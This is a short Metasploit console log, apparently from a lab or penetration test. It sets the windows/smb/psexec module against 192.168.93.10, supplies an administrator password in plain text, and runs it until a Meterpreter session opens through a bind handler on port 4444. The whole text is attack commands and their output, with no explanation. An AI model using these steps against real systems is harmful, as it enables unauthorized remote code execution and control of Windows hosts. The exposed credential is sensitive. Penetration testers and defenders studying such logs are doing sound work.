 msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.93.10
RHOSTS => 192.168.93.10
msf6 exploit(windows/smb/psexec) > set SMBPass zxcASDqw123!!
SMBPass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445 as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (201798 bytes) to 192.168.93.10
[*] Meterpreter session 1 opened (192.168.1.3:45857 -> 192.168.93.10:4444) at 2024-11-13 20:16:05 +0800
meterpreter >